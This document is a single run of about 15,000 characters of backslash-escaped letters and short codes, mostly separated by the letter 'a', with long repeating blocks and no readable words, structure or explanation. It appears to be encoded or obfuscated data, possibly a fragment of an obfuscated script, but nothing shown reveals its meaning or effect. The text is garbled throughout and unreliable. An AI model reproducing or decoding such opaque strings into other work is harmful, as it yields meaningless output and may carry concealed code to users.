\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\